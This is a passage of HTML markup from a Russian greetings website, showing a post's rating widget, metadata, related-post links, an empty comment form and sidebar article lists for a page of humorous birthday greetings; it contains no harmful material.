									<div id="post-ratings-3631" class="post-ratings"  data-nonce="5f541400d9"><img id="rating_3631_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(3631, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3631_1" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3631, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_3631_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(3631, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3631_2" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3631, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_3631_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(3631, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3631_3" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3631, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_3631_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(3631, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3631_4" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3631, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_3631_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(3631, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3631_5" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3631, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-3631-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							
						</div>

												<meta itemprop="headline" content="Поздравить с днем рождения смешно и пошло в прозе">
						
												<meta itemprop="author" content="martell">

						<meta itemprop="datePublished" content="2019-11-09">
						<meta itemprop="dateModified" content="2019-11-09">
						<a itemprop="url" href="https://larets-podarkov.ru/den-rozhdeniya/pozdravit-s-dnem-rozhdeniya-smeshno-i-poshlo-v-proze.html" style="display:none">Поздравить с днем рождения смешно и пошло в прозе</a>
						<a itemprop="mainEntityOfPage" href="https://larets-podarkov.ru/den-rozhdeniya/pozdravit-s-dnem-rozhdeniya-smeshno-i-poshlo-v-proze.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Поздравить с днем рождения смешно и пошло в прозе" data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_320x200.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_320x200.png" alt="Поздравить с днем рождения смешно и пошло в прозе"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Главная">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" alt="Главная"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Веселые поздравления с днем рождения брату" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/55/f41b22841989255_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/55/f41b22841989255_150x95.png" width="150" height="95" alt="Веселые поздравления с днем рождения брату" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/veselye-pozdravleniya-s-dnem-rozhdeniya-bratu.html">Веселые поздравления с днем рождения брату</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Красивые тосты на 30-летие мужчине" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/9e/4ee5ad5528f739e_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/9e/4ee5ad5528f739e_150x95.jpg" width="150" height="95" alt="Красивые тосты на 30-летие мужчине" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/krasivye-tosty-na-30-letie-muzhchine.html">Красивые тосты на 30-летие мужчине</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Оригинальные поздравления брату на день рождения" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_9fad9685ae41663_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_9fad9685ae41663_150x95.png" width="150" height="95" alt="Оригинальные поздравления брату на день рождения" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/originalnye-pozdravleniya-bratu-na-den-rozhdeniya.html">Оригинальные поздравления брату на день рождения</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пожелания с днем рождения системному администратору" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/e6/42cd88f963ce2e6_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/e6/42cd88f963ce2e6_150x95.gif" width="150" height="95" alt="Пожелания с днем рождения системному администратору" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozhelaniya-s-dnem-rozhdeniya-sistemnomu-administratoru.html">Пожелания с днем рождения системному администратору</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравить дочь с днем рождения" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/04/de5f9f10a6e1604_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/04/de5f9f10a6e1604_150x95.jpg" width="150" height="95" alt="Поздравить дочь с днем рождения" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravit-doch-s-dnem-rozhdeniya.html">Поздравить дочь с днем рождения</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравление девочке или мальчику 8 лет" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Поздравление девочке или мальчику 8 лет" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravlenie-devochke-ili-malchiku-8-let.html">Поздравление девочке или мальчику 8 лет</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравление с днем рождения подруге от друга" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_150x95.png" width="150" height="95" alt="Поздравление с днем рождения подруге от друга" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravlenie-s-dnem-rozhdeniya-podruge-ot-druga.html">Поздравление с днем рождения подруге от друга</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с днем рождения 2 года девочке" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/e6/42cd88f963ce2e6_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/e6/42cd88f963ce2e6_150x95.gif" width="150" height="95" alt="Поздравления с днем рождения 2 года девочке" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-2-goda-devochke.html">Поздравления с днем рождения 2 года девочке</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с днем рождения внучатому племяннику" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/7f/d3bab0e5815457f_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/7f/d3bab0e5815457f_150x95.jpg" width="150" height="95" alt="Поздравления с днем рождения внучатому племяннику" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-vnuchatomu-plemyanniku.html">Поздравления с днем рождения внучатому племяннику</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с днем рождения любимому дяде" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_9fad9685ae41663_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_9fad9685ae41663_150x95.png" width="150" height="95" alt="Поздравления с днем рождения любимому дяде" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-lyubimomu-dyade.html">Поздравления с днем рождения любимому дяде</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с днем рождения мужчине музыканту" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/4b/c9bf0d6147dca4b_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/4b/c9bf0d6147dca4b_150x95.jpg" width="150" height="95" alt="Поздравления с днем рождения мужчине музыканту" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-muzhchine-muzykantu.html">Поздравления с днем рождения мужчине музыканту</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с днем рождения пожарному" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Поздравления с днем рождения пожарному" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-pozharnomu.html">Поздравления с днем рождения пожарному</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Подписаться &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://larets-podarkov.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="c17eea294d" /><input type="hidden" name="_wp_http_referer" value="/den-rozhdeniya/pozdravit-s-dnem-rozhdeniya-smeshno-i-poshlo-v-proze.html" />                                                                <input type="hidden" value="3631" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="Пожелания выпускникам 4 класса (начальной школы)" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_32aaadc0b722c80_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_32aaadc0b722c80_300x180.jpg" width="300" height="180" alt="Пожелания выпускникам 4 класса (начальной школы)" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/den-rozhdeniya/pozhelaniya-vypusknikam-4-klassa-nachalnoj-shkoly.html">Пожелания выпускникам 4 класса (начальной школы)</a>
					</div>
					<div class="section-posts__item-text">
						Поздравления выпускникам 4 класса (начальной школы) Поздравления выпускникам 4 класса...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-14">14.02.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Красивые пожелания директору на последний звонок" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/2f/fe1df2d86411c2f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/2f/fe1df2d86411c2f_300x180.jpg" width="300" height="180" alt="Красивые пожелания директору на последний звонок" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/den-rozhdeniya/krasivye-pozhelaniya-direktoru-na-poslednij-zvonok.html">Красивые пожелания директору на последний звонок</a>
					</div>
					<div class="section-posts__item-text">
						Поздравление на последний звонок директору Поздравление на последний звонок директору...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-23">23.02.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Пожелания маме на 8 Марта от детей" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/4e/2e3ac20493eb14e_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/4e/2e3ac20493eb14e_300x180.jpg" width="300" height="180" alt="Пожелания маме на 8 Марта от детей" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/den-rozhdeniya/pozhelaniya-mame-na-8-marta-ot-detej.html">Пожелания маме на 8 Марта от детей</a>
					</div>
					<div class="section-posts__item-text">
						Пожелания маме на 8 Марта от детей Пожелания маме на...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-20">20.01.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Основные тенденции свадебной моды в 2023 году" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/dd/539c3caa5ed1bdd_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/dd/539c3caa5ed1bdd_300x180.jpg" width="300" height="180" alt="Основные тенденции свадебной моды в 2023 году" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/vazhno/osnovnye-tendentsii-svadebnoj-mody-v-2023-godu.html">Основные тенденции свадебной моды в 2023 году</a></div><div class="section-posts__item-text">Основные тенденции свадебной моды в 2023 году Наряды и аксессуары...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2023-04-17">17.04.2023</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/imena/imeniny-vlady-sms-pozdravlenie-vlade.html">Именины Влады, смс поздравление Владе</a></div><div class="section-posts__item-text">Именины Влады, поздравление Владе Именины Влады, поздравление Владе Значение имени...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/den-rozhdeniya/krasivye-pozhelaniya-ko-dnyu-rozhdeniya-molodoj-mame.html">Красивые пожелания ко дню рождения молодой маме</a></div><div class="section-posts__item-text">Стихи с днем рождения молодой маме Стихи с днем рождения...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-o-razluke-i-lyubvi-v-proze.html">Пожелания о разлуке и любви в прозе</a></div><div class="section-posts__item-text">Расставание в прозе Расставание в прозе Прощай. Я не хочу...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-dnem-voditelya-v-proze.html">Поздравления с днем водителя в прозе</a></div><div class="section-posts__item-text">Поздравления на День автомобилиста 2020 в прозе Поздравления на День...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
